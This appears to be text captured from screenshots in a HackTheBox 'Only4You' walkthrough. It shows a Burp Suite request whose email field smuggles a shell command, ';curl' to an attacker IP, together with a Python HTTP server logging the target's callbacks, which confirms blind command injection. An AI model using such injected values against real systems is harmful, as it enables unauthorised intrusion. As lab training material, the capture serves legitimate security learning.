 Send
Cancel
< ▾
> ▾
Follow redirection
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Upgrade-Insecure-Requests: 1
13
14 name=test&email=test%40test.com;curl+http%3a//10.10.16.48%3a8000/&subject=test&message=test
File Actions Edit View Help
kali@kali: ~/Documents × kali@kali: ~/Documents/Tools × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.210 - - [26/May/2023 16:31:24] "GET / HTTP/1.1" 200 -
10.10.11.210 - - [26/May/2023 16:31:42] "GET / HTTP/1.1" 200 -